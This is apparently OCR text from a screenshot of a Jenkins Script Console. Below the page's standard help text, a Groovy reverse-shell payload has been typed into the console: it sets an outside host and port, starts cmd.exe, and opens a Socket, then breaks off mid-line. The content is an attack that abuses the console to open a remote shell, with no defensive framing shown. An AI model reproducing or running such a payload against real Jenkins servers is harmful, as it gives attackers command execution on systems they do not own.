 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the
‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to
see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.*
are pre-imported.
1 String host="192.168.0.200";
2 int port=8044;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new
Run